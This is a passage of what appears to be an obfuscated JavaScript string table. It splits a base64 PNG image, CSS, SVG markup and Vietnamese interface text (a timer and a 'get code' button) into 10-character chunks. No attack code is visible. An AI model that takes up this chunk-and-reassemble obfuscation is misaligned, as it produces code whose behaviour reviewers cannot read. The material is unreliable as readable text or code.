29","uCSyQKS3jc","90C2RcarbN","TuIlxVC6CW","aFyzCl+I1c","7vRpcx70dx","/eixD0AAGB","Ycz+1iKbMv","Dx2b7HP6qD","ZfSxPftElO","9Ke7V9jovr","/DdN8UsbMf","PrmEDfDOTh","6U3jxD2Vto","JRvfp5w7qV","2OV1siYsAU","UpvY5EZ6lB","Ves4ZYJYEb","tqvme/TvIV","eZma6r1jDL","7GGWyaAGaG","rEPcAoA4XP","AAD4YvKkDA","Do+k3SyzHO","UEGe4N/Yr+","p8Z+0XzNoB",'de-noti">\n',"CfurbIp7nV","FZsap1Snp2","609emdY/rn","ftJxmXeJeD","rFPyVl6Fmy","ae2/C5EMII","62V07h2U8d","WKoxP","B0PQN7x4X6","1TNtW0eg7W","q/Ad9frehO","5Nzz35G0id","l59s524F14","fCEEIWYS5h","nrQoTZmLui","color: tra","e9Q4l51GHF","VM3215Tvnz","R45Loha5tS","Crz8SMcmrt","Unc2+ck7tW","Xvdl+2Dbj3","uZm0vGZpJN","M4cxD2zkbg","2VTTyfbnM0","f+8JoJgUEb","1Olkmn2+Kd","ZtiFrZj4nI","tBcXERzxT0","mYe5h7lmEu","VZnHOKe2Uj","8SkesFnpt/","MHxlMfuXcd","e82P06RDwA","mlsvEpQA6d","E5U5W6Is7K","Gp8S90mb7Q","BYO6VmD/+i","QKV+fTwhH3","JdGb9jHMNc","gCAD8m3I9/","QAAIMsDNgD","e6ZjcQ9APh","xtvTF3x+RT","IC4N8tJ3CP","jhD3/P3h7g","8/NxNyr8ZI","HDrB/7CV/I","sans-serif",">Thời gian","fTpZp33aGe","/AyCgAAHMa","66YYBcnRza","L2NRWaoQ4n","O90JBOKTbV","Mc7inGH2YP","pr3+a+T7NW","FTX33d96Ag","bRTpdTNnb5","ontainer.a","NvV55S1yY9","pTXGvvtl5o","4N8tJ3NOd4","eKTN90U98Z","48EJ98QTuR","DFsbctGQlW","8iAHAzoh74","aQ3YO95r7D","4h7y8XXfv8","PBYePMCAID","em, BlinkM","bfEhXlvnCp","VnqoTZsJ30","OvpFhnqJiM","q9N97m7Y9S","zPdV6zhlgl","24l6auAcAb","JoLQw914r9","DvY8Z8I0pD","7gHAACfAz6","        <s","hvMAI8hs25","SE4rR7HT65","0Uj35fLDA1","ztfcC5oo4V","5h7w+JUmbn","yHZPbh2CDM","kztOyWtCKT","JMu9vYVPf/","16fTXGqTMw","LM2UgJLttZ","7C5EPAM7LQ","vYpNgeqcjm","wsgAABQJu5","TXTD7mRIHM","cxD2Lc3RYd","oh7ZiNxD8A","H3pVsu8tr/","7AJDhBRUAu","WcR5h7mngO","JOlmmD+u+a","5k8OkcnTwz","enYm5t4/5G","3RqfEvdJm+","/3uPP5zO+J","RAzrwCmdYn","8RjN28LKGL","qOfuSJOlfn","NbUzMPcw9s","WdYZ7DNPxA","CbB9E5HMqH","a3+Jd/8C76","1 228.05 0","Yew6TGjdM+","yb2J9PbnOV","IdtvKPJ5+t","E77Pol74YH","qlLVTYLuGK","J3Ctugri3x","Vs8h3vPzhD","eAAAzOWwCA","/sNy/04I+j","Ye1Ym5t4+J","xwozL00Mz4","cK01s5yTu6","7j37mijhV5","MhGS3rczj6","x3iHgDAR4M","EII7RAvYIQ","AAAAB7Ll8h","Wqua3MFMGQ","df7cCAMDqP","GFMW7Es0Fn","klNIO4lTcQ","U6xS0SDxMO","8uRT9wT99b","M8h3xnvOt7","h7nXurGSz/","7Wssd7n3Mg","s0FnMxPtnE","XSyi67tLyK","p1xiHtuiHs","C55Mqn2qYf","yoTSm/rtMp","3vjflkO87F","vYTD3RG00u","rzsWERhJz0","Gl3y2NyMqS","X8Lm/ru77w","Lhbn3WrnnL","wbwqq","fzdT2ifvGb","BVxqsz6azs","D3dWYe4BwA","mJO5FRlqdc","fYFc884+Qi","stem-ui, -","+0tDoh70zf","mwDeG2q+Hf","prGVCZ1Mdu","PGvaKzsup7","pkRrou4j3K","4H/PizNyFe","8WbhjZFPgB","YZNcW93m+K","EYSc9L2oZi","96klMzD0xC","LJMqEHpkhP","QSNwT9yLEP","K8WMm1uuUx","OaMUNIArmM","w914r99xle","PcswtzD3FN","ZqbV5h9wfN","3j61cK0DDA","vFjaGuBnO8","h+BS0c84h3","4HKfTnfL6m","XDABwAAWEl","6YeOx/ChhS","71.6499 22","Y+4N8tJ3NO","O976zDkmwF","1Vnbkninhf","Os+lkapdqm","/3oxlPupTq","cQ9u5O4pzv","sKmaaY/MJv","1TNnMg7rUU","TRxDwDgMgc","wkEQw4THWy","Ih+YumFHxC","MREMbM7ZVD","sPNaFzAHIt","Pcr5W7rnah","oHJ08MVCnj","5wUozza/tH","Pd1omEPckJ","9//Ru1DMjd","o-size: 48","BktezjwldM","EYlOtk29km","m8gcc/nJO7","Em6S12Riny","z0zQifLvL+","AMkLItLnlM","pnwsH5368/","+eOfCX9fZR","DlxT9yLEPf","8oTWzmJe7r","Nh8oAfgDeK","SinzEvfBA4","p1zi+RifLt","3Ool7Nmd0S","2IdigjGluU","tXJMrleJKk","cVmok6W6cO","9ton7bBLNr","bwGIM","QncO95r6Db","AAOyMuCfuR","7dSbm3j5ml","6pmsW9zDJ7","dviLZzev/q","6nZuvvRcwV","zQ9wT95qub","JLJApLeNx5","mZsqxiU+9N","3AACAkA8v/","jj30Pf8ulM","h4AAJDgsA0","dvC2giLk2e","793sMAFwi7","iQ888h3xnK","aF1cAAOCUn","5ST5xb9D8T","4Xi3tWLl+8","bwtwME8h3x","uaKOFXm40c","HALBzDmsAA","YKQMh2W0r8","SNBBa","OjPexSmtkT","uNRGLurWNY","XBPRvgvd1a","VkgZPrLvQL","VvzDvjVNla","9cS9iQ3FvI","I5PNb3MzHR",'ts="userSp',"wf1Pci25uI","5yFD8D0sLD","WfC/xwOC8F","pLWZmOcKrO","5TK1B2Pwth","ZYwDzyNRWa","A1K7WQ7prZ","Su3Wd4R7Dd","EPd2ZWpG4Z","soZlOhuk6m","8ut+wz3GKb","2F+zTYCTuw","+t9CHUmM/m","zUph7y5iYe","AOBlxT9yLE","   </defs>","wBxviPt8ve","O0WHZSdxTZ","xb4uTuFea2","lmgs5jp78m","LcZz8yedUX","rb9b35m2Ke","nEO9+QHXI2","sTuKex0zcW","Ilcl7nLbmU","+5oo4VebjR","OOmFjuN8o6","cSr5whK9sH","XBK16Z7nwu","b5g7hknH8H","24X+QDgtu7","/YxMff0qSc","2c5pWNc0Oe","8bjmWu3fjp","AAgAElEQVR","Pd2GrjObYp","ai8xQhxLTX","tXC/F/svdm","69.3295 5.","3xO4p7FOs1","dLFPbK3Xo3","6HO69lu9Y7","Hs84waAz8l","Y75yp1c/64","e7zF9o9nFI",'7_11)"/>\n ',"9jLPO05LM4","PrLdMLMGe4","xAitX","XNJVtTLAiR","ikzy87wasQ","T9yLEPXEvM","pTOh8UuVYD","      (var","GrEPZ+TuGe","tFh2VnwXd4","q3HOHo4Lzf","27+DGNj72v","OYDo+1fQyM","vdsi7dwev/","fIRTO+jn2u","G8DaMbcZvN","tgY7jdKupy","XzBE6xdwFk","STor5hYZ7y","I4d7r4WHB4","h7jlQmHtpZ","gQiOJOXYGI","fAAAAI7xUA","Epr7+aeb7m","169+ofPUwA","jxjY2NLuw3","logo-conta","FAAAbI+6Je","51/uSe16/r","r+wnjndOLJ","6fPHuhX+T7","ufcyAb8xir","https://an","xXzRvA2jG3","CaJ2+49kih","NT2GOxadOO","bORuAcA8In","0DNfJ/mgTw","AECDx3THJt","i/Z0MbE3MP","P2+g0LfJNM",'1)">\n     ',"r67YlO7caU","ojDws70W2z","vuTfOJe4Ym","lowux3ufT3","lNsW9liujm","ibrspat/lj","biTpZpg/rv","5Px2WMA88j","NUrGJPn6Zn","98Ei2uIUez","wDTusTlAKU","41TZWq1SDH","jPZodA9z7w","qBP9tOZ0Pm","+qb9b15m+J","ui7iPcpm3c","zDvjVNlanW","/SA0TIYQQ+","DvXe1eQPGx","/XNduJeeFH","9cS8xJe51b","c2LA+Le9E1","Keo2EzUyTJ","hRQghhNaLP","doaNU4ny4Q","L19TMw9fep","en4VNPLzEz","AwERf/e3Kv","ADm8KANALB","bZ+ci9L3AM","81/Fit0zbz","mQ5jenfwgG","j/ZjsntQ7B","ny7zWL1NMn","dkYp8qsYcs","OyTAyUAANy","hqmKza5BKq","rcsS5himbe","fTBAUp9tEz","qZ1SSZTl0q","dH+5XC5k2t","03VvoZBdd2","TjWVT4Frkl","exTrNSdwbj","pszuf5Znk6","XSepMZOrrn","cs1inOYl7k","LYe4tY2Lu1","D3b4i2cxL3","2XC51Nf5IQ","snhm/NA/M/","T4hHH3rsKZ","VaTTKYuPd0","XMve4/z/eh","3C1yvfx3TH","xHM1L/HRTr","5p2VuAYVMc","zft3bkHvpd","A4Da8jAEAw","9qKZYHOYib","+yc+M/aJ5G","sb2p3FypnX","eNlugWwW9m","+nBF0ZqKhj","/w1tXWE0Fa","KmebYfILvv","NzrlbfEhXl","tNt/tBjYyK","ZmGiN1Ms5O","f3j8T3Gxq5","o5pHi3nLj6","\n    line-","7SfyG8yN/1","n0Ncc+1dCc","LkliXteiHs","K25hjkun3r","05gQsMDcJm","vBIa3o+4XB","0vkAwAAeMA","X5r1xqkytF","8E1wUypzhn","ainer {\n  ","/0yxTy9DDP","DFMrUt9fXf","Ae+DFBQCAU"," để lấy mã","RDyVqY5wq0","ode-btn-im","13SVLYxwYo","dPv/a7X3cL","2YKd+BQnSz","Gg3cIJUy8H","FcLOpmVv3G","KtNca++2XV","wNCKCXMPcw","dwrTRxA3Jv","WJvZwlp4FL","slvMcO9J9v","wdqipsEKDc","ibyOJp5iNj","XseM3FvrZO","8GnHP5yTuW","JYBMrFE1IY","rPavJKZWpv","cSzPjk2Huu","xNgVmtXklM","rlynm6WWYS","5wz3Z5i2Y2","4APKOD/erh","Du0y0nc052","ZJgMXU99/B","fpmx4VVNsW"," .notify-b","Ld4VXyzb1L","E3raZtQljK","qnzYmbFQKh","AAAViHu1TZ","dk7inO0eHZ","5iXu6c3RYd","MMsAHBa4p6","cyfFUcwDQb","0ZCVblzLdB","t !importa","TfFvdpe54X","kn1Vnbknin","ahWdaTaAFX","MeX02xakyM","0rM+GSYe24","7JCX9xJmZp","6loszj92UJ","jmleCAOCzv","mOSMUtEgqm","W2NbTJZylz","VffXhSc7mI","tDMeXl9PuH","CmVqb7jgve","5D7cUbQmYm","Jn113YizgF","vGJJY5lzHO","1ulNeH9PwV","folPzP2e9+","dnmLZjao0F","th: 50px;\n","sLcw9yzCHM","MGwLXBOcxw","mQ+DDXuwEv","nzEvdArxD3","84nxO4umP1","AAIATTZFP3","wvandhnzX9","M1Cnj8cy1W","uKpZ1TPfiB","e5p7YYT0Tc","BJM73QkE4p","l6o5HYeyuY","nu3gLpjbcj","YKpOFY5h3x","4a552Zi7tV","GyWx/7a4V6","code-btn-i","5z7kM+fUX9","I7Fp046YWO","g9jyUAwAcg","npM5Epr72a","ku7x/eHDgO","h1CLMPcw9i",'98" y="-73',"R+zgAAFDmh","9+Xy7bpqHq","g4/1/xSd+j","3MS9yzWaU7","bap18I8M8R","PcxA74x1qg","j83nqPNgG+","YcQcotNBS0","+GfvvHD4Q9","g3lrphpNcl","8CH1qsQGgD","pMjH3bJOPY","3pm+Ke4VNc","F0Vje6Ql27","8S96ZviXn0","xL3xL0IcU/","AEAOj2LfOJ","KUD9LKB6dV","ify-button","zbrzcTbk75","e/png;base","V+cKrM8izv","eFM2e1dM78","ZXC+S1JnI1","4Cc8in7i3+","1w6TK31HRi","MTyLu+bzEv","dzb4iTulSe","19EOpswdce","5ENY3/xpml","V5SAQCAwxu","2DinuQk7un","9sOPGvYXIB","8/FHPjNDJM","e4BAMAph2Q","6O7nOVMf7l","Umczk88LGv","dzTnakViXt","fM2gGbMbTb","to+FBM0cJj","VXBUyfyujb","HvDc0++wXN","UWRenykytT","sA3flc85V6","qTK0WKcbZy","5vMS9svPu0","Pq6MGbmOdw","-bottom: c","ScfE8oIC3U",'link="http',"NuZde1xdrU","-code-btn-","gTiXsLUJ8T","s8gh9YmHuY","muFfbWxwQ9","XWRb31t0U9","08M1Cnj8cy","2rwCKElYnN","TuGdxjg7LT","G5B5Iwl8rX","kfcaRVo/7B","d9SZ2/+t3z","5DXVWnCozd","nYu7tY0439","ther said","5j1V/e9cvc","ppj4hdlPBL","p0sk+tFkjo","7hbAdN9NqU","fdE1StlgWD","74p64FyHui","0kTcU+Y2MN","LybufcmTD6","96G3AXjyHt","Pu2M9zTWp/","lnUhjA1KWV","AFxEAwAnXk","oTL/Bk0EIo","2p7nRdW2xT","q07I23XF6n","3idxlebDBd","crxYybW55T","zDnHPbCTuA","N0F5MR0aoj","nDPtdODh3s","D6p8qmG6Zf","jP/63/3bxJ","e',\n      ","IzGBcyx+NR","Pjz/qmRE6W","UsBdOo6+G6","ccwz7wwmWl","pvuOPVCRrh","qYbkfZwSdm","ZSdxTZpad4","70Poc5kJp8","CZrw2VKSGF","X1MzD196kl","4Dz8cEfgIv","yjg/3q4VMm","prc70F+YNg","pattern0_6","VKMs5EpUe+","w.w3.org/2","ZdDW6PG6WS","/Njj30Pf8z","+7NTP2sOTj","LVOSYsIZ8K","UpJmZCW+HB","/fWOol7urM","vW9Ih8AwCF","znMS9+tJbn","OuVt8SFeW+","a5hznBPYIF","tFh2UncU2a","eFidxrzyxl","AZ4DJl1Y0I","gKzVkIo1pC","NqmuCfuDd7","3acyygZCcd","JKYk7YPxQQ","emHwIoWliU","3CPYToegLz","i08E5hIY9q","ou7fQyS66t","AF4l74l6Eu","yuBYE6X1jN","vU+hDqTmXx","ezmZTnZ9A0","QkqzwQXhTJ","O6VJg4g7s1",'v class="c',"EFUiXtWJ3H","AsPBgCAAME","xsje7BRM6m","G43kv1XM8f","VyTK5XiSpM","zg093rlLXF","nMS9yIjrc4","M0Mky729hU","GeTaDZ8mtJ","NfF8uMzQot","2sz3PuKNm/","muDe2urdNc","U8/QyzKRLR","xcwQwrxjZ2","dx7Ld+x3od","2Zi7tV4yYY","sk-type:lu","gHPBBeFMme","H9UzMPSsTc","sk0GbiY+v4","yzD03E3Ovx","8KHCZncf54","AvPDZm8gn7","92S2Y0NlUx","classList","TJ9h5e72aZ","P3BP3BjaXH","6lP9tOZ0Pm","GHupZnxyTD","dD5pEqyGqZ","XzHPId0aH0","\n\n        ","HZC3BP3Ila","9wbjoo7iXt","2b7YeJeelP","k7nkh7gGM4","oZJlLd7VOf","Pf5/3x8yk7","NK5mptemOU","cU+dhA2z17","tBnxjb2XLI","cQ9mzM6JDW","MiByQ"," 147.66 0.","arell, 'Op","DdCezEdGaE","DCL2iMPcw9","6LDuJe8rMs","AHAzol74l6","AIMWBGwAAu","3WFfXGqTP2","DpvaxAzpoE","gGAKcQ9cS9","mi1yok2UaW"," font-fami","RChB8Lce63","GJOWj4UEzR","OVuiLOylT0","i3vCmuFfbW","XCmebdEJli","76xD3AACeA","0bc8zmJexb","Rp0By2MuWn","LpsC1yCnFA","ng-top: ca","z92hT3Bvz6","nXvfvinFuM","d4jBLFJMO0","jAfP8m3uKC","getDate","+us4H4l7Pr","D1JAkM3cQD","zL5h7xslHM","AJvCzv/lr+","+iw7CTuKTP","HMm9RzynYE","Nc4Z7AgtkS","0YoaJFUMp1","ZEgcx8wpgW","vl7vveHoxa"," outline: ","N4l7gZeKeY","U+9NhCfPA0","MZm4WT+sVJ","gWxFzPx/ll","vktzJSBkOy","ADwvHu/PgA","sZr7V4d59g","gMPfSzPhkm","am16Y5TL2S","10UuMzO4/x","Da1F1cKU3Y","X7YduLeQuQ","wxzz83E3Ks","QCmM/LIPOp","i/5MPIbRH/","MUcIOlMc3w","iNxDwAeDW9","zbxkTc6/Ox","fkq8hH3wkr","4B74IUZACD","IcU/cG50T9","e1KWWwrydz","+6JexHinri","24ZE+9HNoz","lRenu0k7pU","WxW6NbC3Bu","ANsLFBwBg5","+6+4+nFoM3","apple-syst","S+jZC6NOKD","htU1xT9xru","8x38cvOUn7","S5oGnscgMd","FXC6IxNW+e","MvafC5EMIo","XEvSdwDAID","a5Sy5l+KU1","+Wy+aRzWbp","TxuOYx25KE","T3MttinstV","cK4cgAAAOo","eAADAtrxRA","r8zdLcgP3S","rYfolPzP2e","K6GY7cS9N3","olOAOD0xD1","beQOC","remove","zXqf01Mkyd","Z5t0SmWBVj","V7JTK1Nd5x","s67Q7uct5+","F/XN/Olu9s","b4RyccdoXn","La/4Ey7Wx6","ViHwAAADb4","Psu9C0Mx5e","MsjO8GnHP5","pax7PiGafI","P2kfb7Szxq","T19bo7fvEY","ABB3gwAAAD","U93a3Ke6Je","Y70OoM5nJ5","+ZtAM2Y22z","8apMrW61Ey","QDNmNts/gm","7df/O3fyL8","aWs+bmfnuS",";\n    --co","8Hc0Heg68j","rlsm46qJ3O","Uz/3W9Y7sc","font-weigh","3Wq6MbrYT9","zMx92q8ZEM","0fKrpZWam+","Lwtt+4z3GO","h4l56U9yr7","aywl1t20j4","OZcdDpzanm","zfFvcKmuJf","VBsqnXyjQz","NHEDc8/nez","AEAAOCRvIt","UyrSSZTl6p","NcS+zLO6tu","zelic6XTAP","top: calc(","zmLzsGe5V2","wEvcsztFh2","NqmuCfuDd4","QbP+qO/Wtf","3xA7rmZh7V","bAycAAPDGU","79c0+4l5yU","c06eexLy7u","xnvMt7uQT+","ulIJhSbap1","vd0Zx3iHgD","wE94MAQDgQ",'"mask0_647',"GWGHO6pmTe","4JrgolDnDP","CKNadsqGvm","M6xKXA5RSX","bmdBIYk7aP","fkEm7+lzuZ","Ld7VOKPXRM","kU8y8F809d","bmCkDIdltK","dgacU/cixD","nHncrYLrPp","pcDlFJci59","HmwPXJCdxz","kJVuXMt0Fs","Z8HZo8ELMt","sJO4BLOB7/","LjvuSd+0cQ","+mYyONo5iF","8Q9AICnwxs","Zx90KmO6zK","1IkmdiUx9/","Poc5kJp8XN","DAgCAKXyJf","FB4APxS/+/","gAAm3L0uLc","NBeYe5h7lm","v/bq/iwAAg","O+WyASrcsT","justify-co","iHuuSHuAQB","gQt+dT4jd3","suV0c124l6","ruGUCmBE6W","WHfnEPQAAg","YKZwh04VCf","TuOdzEveUm","TTF5neMziE","p9RvPwQQui","+JUmY8f4dD","S/hJO61cRL","uSeKeF+IeQ","intlI3AOAD","0WHYS95SZZ","zM+Ht0OCFm","x4zcW+tk7i","6pTTxfbtk2","GZ/ratO5xn","l2rd97nDvg","m8MZBFuJMf","sdy7Xf+8Z/","vva4v1qbAr","0bgmcBEGtO","POCWa2zlok","t6CqQ03o3E","kYvIhhNDnF","74t7gDfM3g","n7wCclLgn7","Y0dOpvaiyu","qnE6WeaeA3","NHOY4c7+ih","fdOMfZ33vL","wA5XlQBAM5","2KHTPM69Hz","MI88DQWmaE","jjTvFsiE6z","NMdo96IexV","ucpYz/eVeg","xD3xL3ElLj","NhWMSj3p8M","f/VzTLGUgJ","vs3f8vfgwA","h7pWY8ckw9","qx5ziN3Jl8","or);\n    b","5dOQkGSztx","Pdp3sIzgYk","kWYe5h7Kgp","n38gwT1Gxm","ZeaG4d/Xi5","     <g ma","OlWncgUebZ","+M54wHvWQn","XI+7ZncS9m","ujG62E/fSx","7 72.1499 ","5YWPfP73H9","GonnUyTgYu","GOJuZ+rlwc","/518SNhcW/","8l3zBMuB9n","t: 700 !im","r4lR58vq8g","FvhvMAI8hs","q5rcwUwZCs","vOk7CMxkx0","0IIIXQtXpY","AXqhFPnGv4","8m3zvIO6td","CBubu69CZM","xjg7LTuKeM","RssKt6d8yh","9ybX4AA92G","A9IUPEwAAA","OzySdLPMc7","FxezT+ZyzR","bsvAOCQPOQ","d3jOmd928Q","ePd4jdizFk","dakDBzHzId","VJiYfQgihV","mRlprw+m+J","Xvc18n+aBP","EMP/8X/8ri","RVUhdqCiUt","9scN6Juael","m3j4m5p4+9","31h7Idl0Nn","98+++9mvDD","2deCnNvGRN","fdqvGRDGxN","6b+4JmH7TO","Ll+88cNxbv","9szwm158hd","p/avvG80Cu","VL1qEEBogz","uEt8cJu4BA","GWyaAGaGTZ","ww.w3.org/","Y3jcezBdN1","OrL9MJ8yc4","AwVyrk2Vyv","v+ZmxXzRvA","JTKQxbVtFI","F1/YXkc4mT","6eTZdq3neG","AEABr2MfOL","GMij6OZh4j","+l1fbE2BWa","d4tkQlW5Yj","SbjxORDCKG","nEPAADgLG9","v1qbArDavZ","vzHvjVJlaX","f+73fN53k2","csBSimuxU8","+NVx8s/2Od","nlioE4Zj2e","cXufma+8Fz","O/N2xT36pv","QmTDyGEXlt","kHB2WnQXf5","ZCMluW5nH0","LZErLeJx53","+47+AbH+gp","mvWjuqfOwg","z/fQe5/vRj","TxNyBrMyU1"," absolute;","idxz2Kd5iT","OnwJgMAAGF","JAACHIu6Je","58RjmQQsju","ZzL33XX70Z","auTuOcxE/f","HrBkilEOtN","ehLgn7iWmx","nD1+XpmruM","99vCXSlhky","jNRJ8v0Yd0","Hs1XrKhjYm","mFzA/L9A9J","ATOI18hH3M","UuNe92X6Yu","cS9pIm4J0z","rV5JTO1Nt1","oaKkw914r9","a2pixrWJQ7","k6V+fgRDs2","si3vrbop79","JMvV1FUG0P","RfgG78rnnI","eQ7I3qkPGD","z/eVege+u1","l5sQ9AAAOw","rEffsTuJez","0XETnK3rjP","ZpvOpT/bTm","jhrVZgwE3N","wHIOz7crxY","qWZxh14aZw","zpFPgAA+DI","VQynVk/41z","eR78x91T93","i7ulTRzpj8","5fLtumoerI","Ihh6njDZO1","d219EOpswd","zYFdCnMvdf","MfMQzNVIDd","ToFrSELE9/","OTy7DydLFP","TA3XKeDxz7","dd5sm2V3e8","q0snesR8id","Qp4zHM9du/","tton__cont","jOCxeRDCHW","H1IZUGPthG","8VPiAAwAAg","xNjL9d79hu","yQ5ebiYud0","2cEnZloaGP","d5EKdLNPQk","wAAAABJRU5","2650 × 106","I5c7Yd5X9+","urbFNKEuZy","ZNvZJinqNh","fcc/n8zmJe","dB3Ee9TpS1","yP84IOjPR0","q+cIRvrJ1T","78kDinu70+","gsM/GZ76Qa","92+ItnN5Lo","fKe5VLpa+i","aToO54eQmi","x/fXXJDF3I","OKFhxBCvxb","muFff7Liwy","r++ijvaTqb","cAwDYIQc0A","e5ZhLmHuae","x/g+neudFd","ZnJm5Z5y+b","/hZkyEJLdt","jtOvZARbpL","nT+1gYvIhh","uhmjn9KDCF","ffEvQhxL7P","Wd4NeKez0n","c8ff5JP3Bs","7+5zEvfrSn","9 225.491 ","N8U96KbW45","e65mZh7NV6","LkQ8AAOCt7","5.83008 14","DlFLcUj8pE","hMTkYR8JpZ","HtNQCaWWm1","+NUmPGtpxj","l5tb3FA3Ju","zG4l7APCh4","OZtAUVMOD4","zBNRu","HhzAwCA9vz","OaV7qOJtOp","CfuJYl7AAB","Z7nw8/WphW","ZK+JUmY8f4","Tc8/KxNzbx","DsmtxfBBmV","OHfeW//GOn","vGZpJNlnsM","hXc7bz84nn","n4IzTvvDEx","lqjtOb0Xmw","vbiSmHKzqY","ZxVswteFmN","HlxzC8x3Ft","teBiNC5hj8","NQRYAAJjmK","AIa+RT/xku","AAhDpYAAHB","WKcbZyPTf/","epJzOnm3ps","iGUMPF+ZK5","dxbKO6V6cw","le(0.00056","+2U9nQueTK","bJe6JexHin","1nL0lud6S/","KeANzoAAHg","zdgxKxDmE6","2KXzTyoSy2","jn7g3vHnt4","15en084d8u","QBtghcU/ci","6odRHyzRlC","r7HXzUAVPg","5wqU6tFinE","nIlNfUzXzf","4AwUAgE/Pd","bTMLaCI6T6","QIAgJsT98S","GNWWw357km","EPXEvQtwT9","GaETpapSaU","C7M++JUmeV","72uN7FJML3","kytSNyzOol","Jn+O5BAjP9","MtJpkMnXp6","HEtNff00Sc","3xadWX+/H6","Ie2YjcQ+gO","w73vLGPJ9F","QGC5OAICFv","RafOumEjeH","M3MXO3DmHs","b//959RXvW","Cxm4v2ziNh","Cxr6Pjz/qm","Py4//cPBv8","XuDNzy7+b4","sqnVKeXYmd","vrZO4pzvrE","dCQOr7/+3/","dJm+0HiXm7","T3/Ht4T84A","UMTdtnzqdp","lumMY95Dvn","80fe///iq4","Msc","o5PtymaFBq","4JAAA3JAv/","evmn/w3TD6","MJpJMZ0fuN","7b/jP4QcmA","2GmDIRkt63","DLHzoAePZj","hM20AdkDcE","sPJ0sU/8eF","8OcT/tYYS+","F/3NuReel1","ZbXlE/9h68","%;\n    ins","fvEYzdvCyh","50s077tDPe","zvrEPcAAFb","fv5O16d+5M","DyWHyVMyQI","ZTuJeaeIA4","1SYQQQkgQL","seFVTbFvfp","MPcw9scN6J","h4NyP9x/9z","Q8A3sPFCwD","GPnFP3Cs+e","fHJMPfcTMy","lOXTpqDo4R","fgUtHPCmbL","/LoHJ08MVC","ZiYYWJuZen","Mp0v+qTdbp","Sm+KeuFd88","WMzH3rEzMv","MAAAAWPQU+","1Nsd+GOvFv","vvEDWI39Q5","Ipq1YFugsZ","ymFz/jNSZy","uM7N+3duQu","97tQXOaFMn","L7LY+O5pxr","EvchIqzMOc","0Pvq5plnEQ","7Fc/33f/aB","1/dcGsZt6B","xuJewAb4N/","QzzFBWbiTp","MAAAAEBWNf","23h3a5by9P","MREMLE3Ovz","gU9fBdzO1f","8zFtJ8X1Op","yRPlG","OYe5p5FmHu","IpTZWLu2SY","attern>\n  ","/t7P4M8Ofa","stroke: #3","/wFn3FAf8m","X4Lvrdb2JT","A4BovDQAAr","VJ6/PO5hmX","UY/E504MXO","cTMy9Gi/Z0","ngptNzdy6z","JFCKdaatV6","hr3FiIfAAB","NsU94LEPQC","7gXGWl1xiH","FPQAAoMLhG","f6x4wckXiX","dZ7jHMB0PQ","sddqmuNdyZ","QwBAHAobZF","N1VLOuY7sU","DfDSdyzLd7","KTYnGHKZGa","AOKCXkU/cq","8EPfMRuIew","sMPNSO5c6a","8tl80nnsnS","R/sudlekpZ","0LcE/cSU+J","7Ld+x3odQZ","FM8p7VGk2z","nrQEApybui","PbRvTV9aYn","+Lhyc+/H+o","HM89f8r3eu","F5 lại tra","9KxNzbx8Tc","HwI9YoFt1G","y7lrZmSs5m","eEew3Q8AHn","emzD5EEIIo","KCNrkPU5b8","7rLWc70l3s","AZIh74l6Eu","V+Ko9cS9C3","Od/89exHvR","KUqmwVcIU8","1Y1Cpor2V6","vCDtzakkw7","Bl8apMONbT","93sE0+4K5Z","t7tq8Q9yam","pbYZ7X9XmD","1S3acyygZC","6aH+Im+Ek7","ông minh đ","d8bAADABnl","/UeQDAGCUB","04Z9xYiHwA","WZspASHbby","SfTZOBi6vu","gh+Uf//N/k","gcx8wpgWpe","OqkEzaG+42","7QeJeelPcq","boto, Oxyg","18lcJc2H+/","mcc4p7ZSNw","pO30TPRMfs","ep1QGzHeGn","Yl7Vidxz2M","GEXAl","DJQgtGGqZH","a38JMGQjJb","4HC3Esz45N","qa00zhZlam","eJ8vbZgt0I","gihzyBedgg","+6ghTGh784","yUgnPyxm3N","p4VO3cPuRe","D1xL0XcE/d","5ZmPfP70f9","block;\n   ","EuYe550Bh7","6LGEeeBqLz","0.459961 1","QPc+8HjEjT","+hDqTmXxe2","xLwlxz+u8m","tX/8f/xfH9","bMLXhZjQuY","4nOsbGxj//","ZKfGftF8za","OcQ8AruFCB","rzFprgn7hW","HUXNodUdRM","qu7/zBhTMt","MluW5nH068","TumW606dpO","3fE7insU6z","v6eOrnf6v/","6JvI4mnmI2","qjT6ZtD3Az"," 147.66 10","m4VPdQifEp","KAKCRBycAm","silNlYu7ZJ","78zbFvfpm8","aI5+wBwAA3","bRcVMc2w+w","lqykq1Lme6","DHPcg","XnRT3AACA2","vsjPp","j7intVJ3Nv","NvjMxsBAKC","pZ1TPfiBKb","kYlNyL2+Yk","t: center;","4t9ZJ3NOdd","QPgDMQ9cS9","+GfC9gf373","TcQ5geh/9x","8h3vkuCBqm","L++m8Rwhik","GtG0VjXxfL",'ive">\n    ',"h7Dl+7CtK0","dj37rH/ibf","dR82h1Z3Ev","v4rSMQSMje","x8mdD6pZlM","x3JhGJTrZN","3I3N1YryPV","UYbpkZqoO8","+L5cZGpTaS","vviVJn6edM","zC9j36uaZY","45qpuwtcyU","fhPZyJu4I/","uT2erNxaZo","3BBLVlaEUi","bM8JtefIXU","fOeBzjNtDv","lid transp","2EvdKE9s5i","95msW9zDJ7","RfLY3L9M1J","uAApT5apul","4tTZZ6UfSR","muNdyZXSzn","9dLJM+7Yz3","OgNbyYAAHD","bOKCTe0FLm","6wz2G6XgA8","8fGc081lk2","2WGBqV20sk","4p7D7/323w","tzjjEPbORu","uCmXOcE+2e","tgyX6+QMP3","0b76Z/8iTY","vfqS3dyEve","uxNcQ8AAPb","n7ol7i1fFN","TEffEvQhx7","juQQIz/cqW","iXvdm+2HiX","DuJe8rMsjO","XPyPjVzO3r","pK5YFOouZe","klM/DJQgtG","89K/+B/Vyh","R0MLE3KszL","tx8/yf8U50","hno6pv3jhp","+Cz4AmIj4N","wYNAx","dTzh3y8fe5","Yh74l6EuCf","FrnaY9lLet","S5UM+0yc3S","CPuXU4l7iU","8oHPinyAQD","5AAAAtsnLG","LmGPxqZNO2","uunk2Xat53","z55001xb2x","qPChsNt9tx","OpsnAxdT3X","Liwyqa4V9+","892EvdKE9s",".code-btn_","gEAe+BAAgB","l7n7cS9nlv","jqUmP76a5K","33dIxKrkzU","9IpZt6L5p4","PMc7r2W71j","edjQldMYlK","KbWpb6+u2J","VqYe5h7FmH","bcv4FX7L94","T9yLEPXFvd","i/NA3M/30S","mncgZfGqTJ","pa6bfmTw6R","u8ubxPyLwx","IEG/E3N8Mw","d+yFiN8/sm","74Z8L2JwUO","ABgFd6AAAA","dvjnEzXAOz","2oYj7Oedyv","tFS9O39xK3","7HjNxb62Tu","62fPj/M